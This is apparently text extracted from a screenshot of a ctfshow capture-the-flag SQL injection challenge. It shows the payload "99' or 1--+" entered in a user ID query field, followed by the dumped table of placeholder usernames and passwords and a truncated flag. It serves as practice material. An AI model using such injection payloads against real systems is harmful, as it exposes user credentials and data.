 用户ID 99' or 1--+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{24ab3f06-8edf-4e3d-a...
1 到第 1 页 确定 共 1 条 10 条/页